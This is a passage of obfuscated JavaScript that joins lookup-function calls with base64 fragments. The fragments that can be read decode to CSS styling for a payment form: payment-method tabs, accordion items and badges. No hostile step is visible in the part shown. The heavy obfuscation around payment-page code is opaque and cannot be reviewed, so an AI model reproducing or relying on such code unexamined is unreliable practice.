d640('0x4b94')+_0x24d640('0x857')+_0x24d640('0x6a1')+_0x24d640('0x12a1')+_0x24d640('0x61b')+'sgfSAucC1C'+_0x24d640('0x1b96')+_0x24d640('0x313c')+_0x24d640('0xb17')+_0x24d640('0x4934')+_0x24d640('0x1f00')+_0x24d640('0x21fb')+_0x24d640('0x3d2d')+_0x24d640('0x4e0f')+_0x24d640('0xa4f')+_0x24d640('0x259')+'aW5lciB7IC'+_0x24d640('0x2baf')+_0x24d640('0x1d9c')+_0x24d640('0x34e0')+'ZXJSYWRpdX'+_0x24d640('0x1556')+_0x24d640('0x3d59')+'JkZXJSYWRp'+_0x24d640('0x3da6')+'B4KTsgLXdl'+_0x24d640('0x542')+_0x24d640('0x2c38')+_0x24d640('0x24ec')+_0x24d640('0x3847')+_0x24d640('0x60b')+_0x24d640('0x42ae')+'cjsgLXdlYm'+_0x24d640('0x28be'))+(_0x24d640('0xed8')+_0x24d640('0x4ab9')+'OyBhbGlnbi'+'1pdGVtczog'+'Y2VudGVyOy'+_0x24d640('0x284c')+'dW5kOiB2YX'+_0x24d640('0x88e')+_0x24d640('0x31e7')+'N0aW9uc0Jh'+'ZGdlQmFja2'+'dyb3VuZCk7'+_0x24d640('0x42c1')+_0x24d640('0x4e32')+_0x24d640('0x6a1')+_0x24d640('0x24ed')+_0x24d640('0xf8d')+_0x24d640('0x18d1')+_0x24d640('0x1858')+_0x24d640('0x42cc')+_0x24d640('0x6a1')+'AtbGlua1By'+_0x24d640('0x2559')+_0x24d640('0x999')+_0x24d640('0x2ed3')+_0x24d640('0x2def')+_0x24d640('0x2ea7')+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+'Atd2Via2l0'+_0x24d640('0x176a')+_0x24d640('0x2def')+_0x24d640('0x441')+_0x24d640('0x1a4')+_0x24d640('0x3e5a')+_0x24d640('0x2c43')+_0x24d640('0x447f')+_0x24d640('0xcaa')+_0x24d640('0x1df6')+_0x24d640('0x2713')+_0x24d640('0x30c5')+'g7IHBhZGRp'+_0x24d640('0x4bee')+_0x24d640('0x4aa0')+'bGMoMC4yNX'+_0x24d640('0xb52')+_0x24d640('0x22b5')+'JvdGVjdGlv'+_0x24d640('0x3450')+_0x24d640('0x3155')+_0x24d640('0x28ad')+_0x24d640('0x113f')+_0x24d640('0x224')+_0x24d640('0x2e1')+_0x24d640('0x4a1e')+_0x24d640('0x20b1')+'cFByb21vQm'+_0x24d640('0xa10')+_0x24d640('0x17bd')+_0x24d640('0x2687')+'aXZlVGV4dC'+_0x24d640('0xd01')+_0x24d640('0x186a')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x2673')+_0x24d640('0x85c')+_0x24d640('0x23e3')+'bih2YXIoLS'+_0x24d640('0x1e00')+_0x24d640('0x5d5')+'A2cHgpOyBw'+_0x24d640('0x24c6')+'AwIHZhcigt'+'LXAtc3BhY2'+_0x24d640('0x26a7')+_0x24d640('0x224')+_0x24d640('0x2e1')+'cmFwOyB9IE'+'Atd2Via2l0'+'LWtleWZyYW'+_0x24d640('0x3b65')+_0x24d640('0x4826')+_0x24d640('0x4df6')+_0x24d640('0x1bf9')+_0x24d640('0x470a')+_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+'RyYW5zbGF0'+_0x24d640('0x4ca8')+_0x24d640('0x455a')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x4ca8')+'UpOyB9IHRv'+_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+_0x24d640('0x4547'))+(_0x24d640('0x3ded')+'k7IHRyYW5z'+_0x24d640('0x984')+_0x24d640('0x2246')+'WCgyMDAlKT'+'sgfSB9IEBr'+_0x24d640('0x11cf')+_0x24d640('0x4539')+_0x24d640('0x22a6')+_0x24d640('0x3efa')+_0x24d640('0x680')+_0x24d640('0x22dd')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x14c2')+_0x24d640('0x1be4')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x14c2')+_0x24d640('0x2b06')+'IC13ZWJraX'+_0x24d640('0x3f09')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x382e')+_0x24d640('0x15b9')+'cm06IHRyYW'+_0x24d640('0xf3e')+'MjAwJSk7IH'+'0gfSAuc2hp'+_0x24d640('0x1ab')+_0x24d640('0xc2f')+_0x24d640('0x29fd')+_0x24d640('0xa3d')+'IHBheW1lbn'+'QtbWV0aG9k'+_0x24d640('0x4176')+_0x24d640('0xefb')+_0x24d640('0xb78')+_0x24d640('0x2265')+_0x24d640('0x345a')+_0x24d640('0x48a9')+'aW9uOiBwYX'+_0x24d640('0x20ba')+_0x24d640('0x1089')+_0x24d640('0x4244')+'bW1lciAzcy'+_0x24d640('0x1459')+_0x24d640('0x3e4a')+_0x24d640('0x4d4b')+_0x24d640('0x39ef')+_0x24d640('0x2f54')+_0x24d640('0x177a')+_0x24d640('0x1ad8')+'cmVsYXRpdm'+'U7IH0gLnAt'+_0x24d640('0x13c4')+_0x24d640('0x106e')+_0x24d640('0x2fec')+'JzIC5wLVBh'+_0x24d640('0x421c')+_0x24d640('0xd80')+'b3VwIHsgcG'+_0x24d640('0x2581')+_0x24d640('0x5b9')+'gtLXNwYWNp'+_0x24d640('0x4d6c')+_0x24d640('0x2fd5')+_0x24d640('0x233f')+_0x24d640('0x109c')+'cy1ncm91cC'+'5pcy1lbnRl'+_0x24d640('0x4282')+_0x24d640('0x3d60')+_0x24d640('0x2f1d')+'AtUGF5bWVu'+_0x24d640('0x3d5a')+_0x24d640('0x5c5')+'aXMtZW50ZX'+_0x24d640('0xbee')+_0x24d640('0x1f34')+_0x24d640('0x37a3')+_0x24d640('0x2993')+_0x24d640('0x1404')+'aXR5IDAuNH'+'MgZWFzZTsg'+'fSAucC1QYX'+'ltZW50RGV0'+_0x24d640('0x2968')+_0x24d640('0x32e7')+_0x24d640('0x874')+_0x24d640('0x33de')+'IG9wYWNpdH'+_0x24d640('0x182d')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x1a80')+'BlYXNlIDAu')+('MnM7IH0gLn'+_0x24d640('0x1e4f')+_0x24d640('0x3d5a')+_0x24d640('0x5c5')+'aXMtZXhpdG'+'luZyB7IGxl'+_0x24d640('0x1acb')+_0x24d640('0x3d60')+_0x24d640('0x2760')+'l0aW9uOiBh'+_0x24d640('0x389c')+_0x24d640('0x335d')+_0x24d640('0x1f49')+_0x24d640('0x407e')+_0x24d640('0x1caf')+_0x24d640('0x2ec')+'YWlscy1ncm'+_0x24d640('0x32e7')+_0x24d640('0x4b68')+_0x24d640('0x4868')+_0x24d640('0x3c24')+_0x24d640('0x16c8')+'dGlvbjogb3'+_0x24d640('0xff5')+_0x24d640('0xe13')+_0x24d640('0x18f9')+_0x24d640('0x13c4')+'RldGFpbHMt'+'Z3JvdXAuaX'+_0x24d640('0x303a')+_0x24d640('0x385')+_0x24d640('0x7cc')+_0x24d640('0x15ec')+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC4y'+_0x24d640('0x2f9b')+'B9IC5wLVBh'+_0x24d640('0x3110')+_0x24d640('0x3e3')+_0x24d640('0x37d0')+_0x24d640('0x2caa')+_0x24d640('0x30bb')+_0x24d640('0x1d08')+_0x24d640('0x41e0')+_0x24d640('0x3999')+_0x24d640('0x20b')+_0x24d640('0x2a4d')+_0x24d640('0x3110')+_0x24d640('0x3e3')+'Y3RvciwgLn'+_0x24d640('0x48d0')+_0x24d640('0x288')+'ogLXdlYmtp'+'dC1ib3g7IG'+'Rpc3BsYXk6'+_0x24d640('0x2ea7')+'QtZmxleDsg'+'ZGlzcGxheT'+_0x24d640('0x2179')+_0x24d640('0x206b')+_0x24d640('0x2def')+_0x24d640('0x190c')+_0x24d640('0x31e9')+'IHsgLXdlYm'+_0x24d640('0x2473')+_0x24d640('0x3c67')+_0x24d640('0x3847')+_0x24d640('0x1c5c')+_0x24d640('0x2d83')+_0x24d640('0x441')+_0x24d640('0x1ba8')+_0x24d640('0x2769')+_0x24d640('0x22f5')+_0x24d640('0xff9')+_0x24d640('0x46ac')+_0x24d640('0x773')+_0x24d640('0x13a6')+'d2Via2l0LW'+_0x24d640('0x46ca')+_0x24d640('0x175d')+_0x24d640('0x2f4d')+_0x24d640('0x216d')+_0x24d640('0x3e27')+_0x24d640('0xd48')+_0x24d640('0x3c87')+'ZmxleC1hbG'+_0x24d640('0x364f')+_0x24d640('0x2525')+_0x24d640('0x38ea')+'Z24taXRlbX'+'M6IGZsZXgt'+_0x24d640('0xf83')+_0x24d640('0x2ca8')+'ZW1zOiBmbG'+_0x24d640('0x2a90')+_0x24d640('0x4246')+_0x24d640('0x25a1')+_0x24d640('0x1943')+_0x24d640('0x8fd'))+('YmFzaXM6ID'+'A7IC13ZWJr'+_0x24d640('0x1ea0')+_0x24d640('0x1e04')+_0x24d640('0x2cbb')+'VtbjsgLW1z'+'LWZsZXgtZG'+'lyZWN0aW9u'+_0x24d640('0x2fbe')+'47IGZsZXgt'+_0x24d640('0x102d')+_0x24d640('0x4170')+_0x24d640('0x1341')+_0x24d640('0x2ceb')+'eC1ncm93Oi'+'AxOyBmbGV4'+_0x24d640('0x16cd')+_0x24d640('0x4014')+_0x24d640('0x1c0b')+'IoLS1zcGFj'+_0x24d640('0x3220')+'sgdGV4dC1h'+_0x24d640('0x1a86')+_0x24d640('0x2c92')+_0x24d640('0x4480')+_0x24d640('0x4c60')+'bGQgeyBtYX'+_0x24d640('0x17fb')+_0x24d640('0x2319')+_0x24d640('0x2244')+_0x24d640('0x59b')+_0x24d640('0x1c9c')+_0x24d640('0x86c')+_0x24d640('0x2e52')+_0x24d640('0x9ca')+'ItLXJlYWRP'+_0x24d640('0x175f')+_0x24d640('0x3c94')+'bGVjdGVkIH'+_0x24d640('0x136f')+'OiBkZWZhdW'+'x0OyB9IC5w'+_0x24d640('0x359e')+'4geyBoZWln'+_0x24d640('0x3e80')+_0x24d640('0x296f')+'aDogYXV0bz'+_0x24d640('0x4cd')+_0x24d640('0x2efc')+_0x24d640('0x1c76')+'dC1hbGlnbj'+_0x24d640('0x376c')+_0x24d640('0x3d87')+_0x24d640('0x2915')+_0x24d640('0x19e5')+_0x24d640('0x4967')+_0x24d640('0xa85')+_0x24d640('0x7e3')+'YXIoLS1zcG'+_0x24d640('0x472d')+_0x24d640('0x2459')+'luLXJpZ2h0'+'OiAwOyB9IC'+_0x24d640('0x474b')+_0x24d640('0x66f')+'FzdC1jaGls'+'ZCB7IG1hcm'+'dpbi1sZWZ0'+_0x24d640('0x483d')+'JnaW4tcmln'+_0x24d640('0x2d6e')+_0x24d640('0x1d20')+_0x24d640('0x40f1')+_0x24d640('0x183f')+_0x24d640('0x2b2c')+'BmaWxsOiB2'+_0x24d640('0x4e13')+'xvckljb25U'+_0x24d640('0x261e')+'5wLVRhYklj'+_0x24d640('0x1bb9')+_0x24d640('0x13c9')+'ZmlsbDogdm'+_0x24d640('0x31bb')+_0x24d640('0x1b27')+'FiU2VsZWN0'+_0x24d640('0x2f13')+'5wLVRhYjpu'+_0x24d640('0x1b05')+_0x24d640('0x5d9')+_0x24d640('0x1fd8')+_0x24d640('0x2273')+_0x24d640('0x19fe')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0x35c4')+_0x24d640('0x2ea1')+_0x24d640('0x4e53')+_0x24d640('0x23e9'))+(_0x24d640('0x22d9')+_0x24d640('0x187a')+_0x24d640('0x25ec')+'9uVGFiTW9y'+_0x24d640('0x18ea')+_0x24d640('0x47c1')+_0x24d640('0x3337')+_0x24d640('0x4739')+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x1c4d')+'b246IGFic2'+'9sdXRlOyB0'+_0x24d640('0x1508')+_0x24d640('0x701')+'OiAxMnB4Oy'+_0x24d640('0x183f')+_0x24d640('0x167b')+_0x24d640('0x2d50')+_0x24d640('0x13c4')+_0x24d640('0x159d')+_0x24d640('0x3a12')+'ogMTZweDsg'+_0x24d640('0x29d8')+_0x24d640('0x172f')+_0x24d640('0x4639')+_0x24d640('0x24fd')+_0x24d640('0x1615')+_0x24d640('0x1527')+'LCAwLjIyLC'+'AxKSwgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x2fee')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+'MiwgMSk7IH'+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC43'+'cyBjdWJpYy'+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0xa32')+_0x24d640('0x4931')+_0x24d640('0x2fb0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+'AxLCAwLjIy'+_0x24d640('0x4c12')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0xe60')+'IGN1YmljLW'+_0x24d640('0x33fd')+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x3b5')+_0x24d640('0x12e9')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x21b7')+'YmljLWJlem'+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+'d2lkdGg6IG'+_0x24d640('0x290a')+_0x24d640('0x3cce')+'Rpb25hbFBh'+_0x24d640('0x3110')+_0x24d640('0x30a7')+_0x24d640('0x1323')+_0x24d640('0x47e4')+_0x24d640('0x2ec4')+_0x24d640('0x2264')+_0x24d640('0x4e13')+_0x24d640('0x3881')+_0x24d640('0x2afa')+'92ZXIpOyB9'+_0x24d640('0x431a')+_0x24d640('0x2824')+_0x24d640('0x488c')+'V0aG9kcy1t'+_0x24d640('0x3d29')+_0x24d640('0x4366')+_0x24d640('0x481')+_0x24d640('0x2b7')+_0x24d640('0x131c')+_0x24d640('0x4e64')+_0x24d640('0x25dc')+'U7IGFwcGVh')+(_0x24d640('0x311f')+_0x24d640('0x3fec')+_0x24d640('0x111b')+_0x24d640('0x3825')+_0x24d640('0x3b13')+_0x24d640('0x234f')+_0x24d640('0x1026')+'NvcjogcG9p'+_0x24d640('0x36f1')+'9udC1zaXpl'+_0x24d640('0xc7b')+'FpbXBvcnRh'+_0x24d640('0x4252')+_0x24d640('0x2cd1')+_0x24d640('0x3658')+_0x24d640('0x38d0')+_0x24d640('0xcfe')+_0x24d640('0x358')+'OyB0ZXh0LW'+_0x24d640('0x2650')+_0x24d640('0x4915')+_0x24d640('0x2bfa')+'dDogMjAwcH'+_0x24d640('0x701')+_0x24d640('0x3150')+_0x24d640('0x2c74')+_0x24d640('0x2f0e')+_0x24d640('0x319e')+_0x24d640('0x2448')+_0x24d640('0x4c0')+_0x24d640('0x2596')+_0x24d640('0x1c2f')+_0x24d640('0x2c0e')+_0x24d640('0x15b5')+_0x24d640('0x2596')+_0x24d640('0x1296')+_0x24d640('0x29af')+_0x24d640('0x1373')+'a2l0LWJveC'+_0x24d640('0x3cc1')+_0x24d640('0xd74')+_0x24d640('0x845')+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x4246')+_0x24d640('0x142c')+'LWl0ZW1zOi'+_0x24d640('0x22a4')+_0x24d640('0x2e60')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2def')+_0x24d640('0x2ea7')+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+'Atd2Via2l0'+_0x24d640('0x176a')+_0x24d640('0x2def')+_0x24d640('0x441')+'V4Ym94OyBk'+_0x24d640('0x3e5a')+_0x24d640('0x1a51')+'d2Via2l0LW'+_0x24d640('0x330b')+'ZWN0aW9uOi'+_0x24d640('0x362f')+_0x24d640('0x441')+_0x24d640('0x329c')+_0x24d640('0x1bbc')+_0x24d640('0x4992')+_0x24d640('0x201c')+'VjdGlvbjog'+_0x24d640('0x48a0')+'BtYXJnaW4t'+'bGVmdDogdm'+_0x24d640('0x3814')+_0x24d640('0x473e')+'k7IHBvc2l0'+_0x24d640('0x6ea')+_0x24d640('0x3c7b')+_0x24d640('0xd94')+'wgLnAtQWRk'+_0x24d640('0x2e0b')+'BheW1lbnRN'+_0x24d640('0x10c4')+_0x24d640('0x294e')+_0x24d640('0x3739')+'A7IG1hcmdp'+_0x24d640('0x1d0d')+_0x24d640('0x187a')+'c3BhY2luZ1'+_0x24d640('0x2b71')+_0x24d640('0xb18')+_0x24d640('0x33bd')+_0x24d640('0x170b')+_0x24d640('0x46e6')+'OiByZWxhdG'+'l2ZTsgd2lk'+'dGg6IDEwMC'+_0x24d640('0x18f9'))+('VGFiLXByb2'+_0x24d640('0x44e2')+_0x24d640('0x363a')+_0x24d640('0x3df1')+_0x24d640('0x1ff3')+'Jzb2x1dGU7'+_0x24d640('0x2f89')+_0x24d640('0xafc')+_0x24d640('0x2f1d')+_0x24d640('0x370f')+'b21vQmFkZ2'+_0x24d640('0x1d6')+_0x24d640('0x5ad')+'FkZS5pcy1l'+'eGl0aW5nIH'+_0x24d640('0x1c4d')+'b246IHJlbG'+_0x24d640('0x155e')+_0x24d640('0x4ab8')+_0x24d640('0x664')+_0x24d640('0x43c0')+_0x24d640('0x4e22')+_0x24d640('0x317d')+_0x24d640('0xb09')+_0x24d640('0x1bb3')+_0x24d640('0x4595')+'VG9wKTsgfS'+_0x24d640('0x2d91')+_0x24d640('0x30bb')+_0x24d640('0x1d08')+_0x24d640('0x4589')+_0x24d640('0xbf4')+_0x24d640('0x220b')+_0x24d640('0x2b34')+_0x24d640('0x1e76')+_0x24d640('0x1862')+_0x24d640('0x1dcb')+_0x24d640('0x1e63')+_0x24d640('0x1a17')+_0x24d640('0x2d63')+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x4a4f')+'IC1tcy10cm'+_0x24d640('0xb22')+'IHNjYWxlKD'+_0x24d640('0xd6f')+'c2Zvcm06IH'+'NjYWxlKDEp'+_0x24d640('0x1a97')+_0x24d640('0x3c58')+_0x24d640('0xfc3')+_0x24d640('0x1567')+_0x24d640('0x3af6')+'FjaXR5OiAw'+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x11bf')+_0x24d640('0x3bf7')+_0x24d640('0x2f3d')+_0x24d640('0x1ec3')+_0x24d640('0x44d')+'42ZW0gKyB2'+_0x24d640('0x2b74')+_0x24d640('0x315a')+_0x24d640('0x3f95')+_0x24d640('0x84c')+'KC0tYy1hY0'+_0x24d640('0x437b')+_0x24d640('0x20ce')+'9tKSk7IC0t'+'cC1hY1RyYW'+_0x24d640('0x370')+'IGJhY2tncm'+_0x24d640('0x346d')+_0x24d640('0x3b02')+'wgYm9yZGVy'+_0x24d640('0x37d2')+_0x24d640('0x38d5')+_0x24d640('0x349c')+_0x24d640('0x2c4e')+'IGVhc2UsIG'+_0x24d640('0x2451')+_0x24d640('0x4a42')+_0x24d640('0xeb2')+_0x24d640('0x250b')+_0x24d640('0x283')+'LjE1cyBlYX'+_0x24d640('0x2443')+_0x24d640('0x27f6')+_0x24d640('0x99c')+_0x24d640('0x3ac')+_0x24d640('0x47df')+_0x24d640('0x49f5')+_0x24d640('0xa7f')+_0x24d640('0x3821')+'1Cb3JkZXJX'+'aWR0aCkgKi'+_0x24d640('0x140a'))+(_0x24d640('0x71d')+'1Cb3JkZXJC'+_0x24d640('0xf74')+'FweDsgfSAu'+_0x24d640('0x2b05')+_0x24d640('0x47bb')+_0x24d640('0x273a')+_0x24d640('0x1245')+_0x24d640('0x3bcb')+_0x24d640('0x4060')+_0x24d640('0x4629')+_0x24d640('0x38ee')+_0x24d640('0x3a10')+_0x24d640('0x1bf0')+_0x24d640('0x1889')+_0x24d640('0x18c4')+_0x24d640('0x38ef')+_0x24d640('0xf07')+'Z0FjY29yZG'+_0x24d640('0x374f')+_0x24d640('0x1a62')+_0x24d640('0x45dd')+_0x24d640('0x41a3')+'9tOiAwOyB9'+_0x24d640('0x127a')+_0x24d640('0x4c04')+_0x24d640('0x104b')+_0x24d640('0xe89')+_0x24d640('0x4e4b')+_0x24d640('0x276b')+_0x24d640('0x4629')+'gtLXAtYWNC'+_0x24d640('0x279f')+'RpdXMpOyBj'+'b2xvcjogaW'+_0x24d640('0x2b6c')+_0x24d640('0x1446')+'JvdHRvbTog'+_0x24d640('0x1cdf')+_0x24d640('0x47df')+_0x24d640('0xdbd')+_0x24d640('0xbec')+_0x24d640('0x201')+'5nLWJvdHRv'+_0x24d640('0x25ea')+_0x24d640('0x2581')+_0x24d640('0x359c')+'Bvc2l0aW9u'+_0x24d640('0x4b41')+'l2ZTsgdHJh'+_0x24d640('0x2312')+_0x24d640('0x187a')+_0x24d640('0x1350')+'5zaXRpb24p'+'OyB9IC5wLU'+_0x24d640('0x2921')+_0x24d640('0xa0f')+_0x24d640('0x4c60')+_0x24d640('0x3df3')+_0x24d640('0x17a')+_0x24d640('0x280d')+_0x24d640('0x3591')+_0x24d640('0x2b74')+_0x24d640('0x4e1c')+_0x24d640('0x2ddb')+'l1cyk7IGJv'+_0x24d640('0xd3a')+_0x24d640('0x289c')+_0x24d640('0x21f5')+_0x24d640('0x31d2')+_0x24d640('0xf94')+'JvcmRlclJh'+_0x24d640('0x119e')+_0x24d640('0x49a0')+'b3JkaW9uSX'+_0x24d640('0x1e88')+_0x24d640('0x3aae')+_0x24d640('0x35fe')+_0x24d640('0x49ad')+_0x24d640('0x4ad1')+_0x24d640('0x44f4')+'FyKC0tYy1h'+'Y0l0ZW1Cb3'+_0x24d640('0x4060')+_0x24d640('0x1f4d')+_0x24d640('0x5a7')+'dG9tLXJpZ2'+'h0LXJhZGl1'+_0x24d640('0x2bc9')+_0x24d640('0x1861')+_0x24d640('0x4db4')+_0x24d640('0x1dbe')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x2d2f')+_0x24d640('0x3826')+'YWNrZ3JvdW'+_0x24d640('0x4a29')+'LS1jLWFjSX'+_0x24d640('0x442b'))+(_0x24d640('0x3d8')+_0x24d640('0x238e')+'OiBjYWxjKH'+_0x24d640('0x21a0')+'YWNJdGVtQm'+_0x24d640('0x1e7a')+_0x24d640('0x1f39')+_0x24d640('0x57b')+'dGVudDogIi'+_0x24d640('0x6f7')+_0x24d640('0x383f')+'NrOyBoZWln'+_0x24d640('0x2d6e')+_0x24d640('0x47a8')+_0x24d640('0x3a10')+_0x24d640('0x46f4')+_0x24d640('0x2459')+'luLWxlZnQ6'+_0x24d640('0x8ae')+_0x24d640('0x1c3e')+_0x24d640('0x108a')+'RkaW5nTGVm'+_0x24d640('0x33b8')+_0x24d640('0x2bd4')+_0x24d640('0x1d0d')+'ogY2FsYyh2'+_0x24d640('0x2b74')+_0x24d640('0x315a')+'ZGRpbmdSaW'+'dodCkgKiAt'+'MSk7IHBvc2'+'l0aW9uOiBh'+_0x24d640('0x389c')+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0x3760')+_0x24d640('0x3d94')+_0x24d640('0xb2a')+'aW9uSXRlbT'+_0x24d640('0xda8')+'aWxkOmFmdG'+_0x24d640('0x1a11')+'Z2h0OiAwOy'+'B9IC5BY2Nv'+_0x24d640('0x1200')+_0x24d640('0x4b6f')+_0x24d640('0x55f')+_0x24d640('0x6b9')+_0x24d640('0x295e')+_0x24d640('0x124d')+_0x24d640('0x27bd')+'5BY2NvcmRp'+_0x24d640('0x1385')+_0x24d640('0xb2a')+_0x24d640('0x5f7')+_0x24d640('0x1530')+'ZWQ6aG92ZX'+'IgeyBiYWNr'+_0x24d640('0xb84')+_0x24d640('0x3548')+_0x24d640('0x2b74')+_0x24d640('0x46d')+'bGVjdGVkSG'+_0x24d640('0x782')+_0x24d640('0x111b')+_0x24d640('0x29fc')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x4c80')+_0x24d640('0xd9e')+_0x24d640('0x3c9')+'hvdmVyZWRC'+_0x24d640('0x273f')+'xvcik7IGNv'+_0x24d640('0x3f0d')+_0x24d640('0x3b39')+_0x24d640('0x4512')+_0x24d640('0x4569')+'ZXJlZENvbG'+_0x24d640('0xd97')+_0x24d640('0x2b05')+_0x24d640('0xa16')+_0x24d640('0x609')+_0x24d640('0x2567')+_0x24d640('0x3cd0')+'ZvbnRTaXpl'+_0x24d640('0x299b')+_0x24d640('0x2e63')+'dDogdmFyKC'+_0x24d640('0x8ce')+_0x24d640('0x42d')+_0x24d640('0x41cb')+_0x24d640('0x104b')+_0x24d640('0x295a')+'dG9uIHsgLW'+_0x24d640('0x80b')+_0x24d640('0x49a8')+_0x24d640('0x4ce9')+_0x24d640('0x23fb')+_0x24d640('0x313'))+(_0x24d640('0x1342')+_0x24d640('0x22a4')+_0x24d640('0x441')+'V4LWFsaWdu'+'OiBjZW50ZX'+_0x24d640('0x128a')+_0x24d640('0xebb')+'4taXRlbXM6'+_0x24d640('0x24ec')+'sgYWxpZ24t'+_0x24d640('0x4564')+_0x24d640('0x2b98')+_0x24d640('0xc04')+_0x24d640('0x2f9e')+'cjogdmFyKC'+'0tYy1hY0l0'+_0x24d640('0x47eb')+_0x24d640('0x1881')+_0x24d640('0x25ee')+_0x24d640('0xdfa')+_0x24d640('0x411e')+_0x24d640('0x45dd')+'ZGVyV2lkdG'+_0x24d640('0x2bf7')+'LWMtYWNJdG'+_0x24d640('0x5ae')+_0x24d640('0x52b')+_0x24d640('0x32f')+'YWNJdGVtQm'+_0x24d640('0xb82')+_0x24d640('0x25ee')+'JkZXItcmFk'+_0x24d640('0x3949')+_0x24d640('0x468e')+_0x24d640('0x2907')+_0x24d640('0x2274')+'Y29sb3I6IG'+'luaGVyaXQ7'+_0x24d640('0x2bbd')+_0x24d640('0x31d2')+'LWFjSXRlbU'+_0x24d640('0x427')+_0x24d640('0x3ae7')+_0x24d640('0xfbd')+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x4f4')+'lzcGxheTog'+_0x24d640('0x16fa')+'9udC13ZWln'+'aHQ6IGluaG'+'VyaXQ7IGdy'+_0x24d640('0x3de5')+_0x24d640('0x47f9')+'dW1uczogYX'+_0x24d640('0x10d3')+_0x24d640('0x3a12')+_0x24d640('0x187a')+_0x24d640('0xd1b')+_0x24d640('0xe73')+_0x24d640('0x2bdb')+_0x24d640('0x258')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0x4c80')+_0x24d640('0xeff')+_0x24d640('0x3293')+_0x24d640('0x1def')+_0x24d640('0x2335')+_0x24d640('0x84a')+'cigtLWMtYW'+_0x24d640('0x1ae')+_0x24d640('0x2881')+'h0KTsgcG9z'+'aXRpb246IH'+_0x24d640('0x12f2')+_0x24d640('0x6d1')+_0x24d640('0x33ed')+'dGFydDsgdH'+_0x24d640('0x4b50')+_0x24d640('0xfc9')+'0tcC1hY1Ry'+'YW5zaXRpb2'+_0x24d640('0x45d9')+_0x24d640('0x3668')+_0x24d640('0x26c2')+_0x24d640('0x1535')+'5CdXR0b24t'+_0x24d640('0x2842')+_0x24d640('0x35fe')+_0x24d640('0x3031')+'Z0LXJhZGl1'+'czogdmFyKC'+'0tYy1hY0l0'+'ZW1Cb3JkZX'+_0x24d640('0x1dbe')+'OyBib3JkZX'+_0x24d640('0x4b5f')+_0x24d640('0x1aec')+_0x24d640('0x237a'))+(_0x24d640('0x26f8')+_0x24d640('0x34c3')+'ZXJSYWRpdX'+_0x24d640('0x26fd')+_0x24d640('0x37a0')+_0x24d640('0x2783')+_0x24d640('0xe43')+_0x24d640('0xe35')+_0x24d640('0x1c85')+_0x24d640('0x2626')+'YWRpdXM6IH'+_0x24d640('0x32f')+_0x24d640('0x13fa')+_0x24d640('0x3155')+'aXVzKTsgYm'+_0x24d640('0x746')+_0x24d640('0x228f')+_0x24d640('0x1087')+'dXM6IHZhci'+'gtLWMtYWNJ'+_0x24d640('0x3a10')+_0x24d640('0x1bf0')+_0x24d640('0xf38')+'1BY2NvcmRp'+'b25CdXR0b2'+_0x24d640('0x4504')+_0x24d640('0x4795')+_0x24d640('0x38ba')+'YXIoLS1jLW'+'FjSXRlbUhv'+_0x24d640('0x2b10')+_0x24d640('0x20bc')+_0x24d640('0x3ea8')+_0x24d640('0x3194')+'Y29sb3I6IH'+_0x24d640('0x32f')+_0x24d640('0x2a6f')+_0x24d640('0x236e')+_0x24d640('0x3ca3')+'9yKTsgY29s'+_0x24d640('0x4a04')+_0x24d640('0x38ee')+'dGVtSG92ZX'+_0x24d640('0x4df8')+_0x24d640('0x1fd4')+_0x24d640('0x2839')+'KC0tYy1hY0'+'l0ZW1Ib3Zl'+_0x24d640('0x1099')+_0x24d640('0x33d8')+'LnAtQWNjb3'+_0x24d640('0x295a')+_0x24d640('0x453')+_0x24d640('0x4714')+'bGUgeyBib3'+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+'gtLWMtYWNJ'+_0x24d640('0x10e9')+_0x24d640('0x3e74')+_0x24d640('0x3d8')+_0x24d640('0x3499')+_0x24d640('0xe54')+_0x24d640('0x1c3e')+_0x24d640('0x427f')+_0x24d640('0x423f')+_0x24d640('0x21b1')+_0x24d640('0x42cc')+'IHZhcigtLW'+_0x24d640('0x19b2')+'Rm9jdXNlZE'+_0x24d640('0x427')+_0x24d640('0x463b')+'ogdmFyKC0t'+_0x24d640('0x3821')+_0x24d640('0x182e')+'T3V0bGluZS'+'k7IHotaW5k'+'ZXg6IDE7IH'+'0gLnAtQWNj'+_0x24d640('0x25a2')+